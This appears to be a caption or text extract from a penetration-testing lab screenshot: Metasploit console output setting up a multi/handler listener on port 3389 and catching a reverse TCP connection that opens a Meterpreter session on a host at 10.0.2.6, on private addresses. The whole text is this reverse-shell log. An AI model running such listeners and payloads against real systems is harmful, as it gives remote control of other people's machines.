 msf5 exploit(multi/handler) > set lport 3389
lport ⇒ 3389
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:3389
[*] Sending stage (176195 bytes) to 10.0.2.6
[*] Meterpreter session 5 opened (10.0.2.15:3389 → 10.0.2.6:49155) at 2020-12-13 11:38:29 -0500
meterpreter >